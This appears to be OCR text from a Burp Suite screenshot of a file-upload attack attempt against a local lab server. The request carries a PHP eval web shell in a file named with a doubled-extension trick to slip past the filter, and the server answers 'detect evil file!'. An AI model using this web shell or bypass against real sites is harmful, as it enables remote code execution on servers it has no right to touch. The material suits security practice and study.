 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to mrl64
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------3104892616236707203538572
97132
8 Content-Length : 384
9 Origin : http://192.168.1.13
10 Connection : close
11 Referer : http://192.168.1.13/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------310489261623670720353857297132
15 Content-Disposition : form-data ; name ="uploaded "; filename ="
cmd1.pphphpphp "
16 Content-Type : image/jpe g
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------310489261623670720353857297132
20 Content-Disposition : form-data ; name ="Upload "
21
22 □□□□
23 -----------------------------3104892616236707203538572932--
24 71
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Thu, 02 Nov 2023 02:15:52 GMT
3 Server : Apache/2.4.29 (Ubuntu)
4 Content-Length : 17
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7
8 detect evil file!
? Search... 0 matches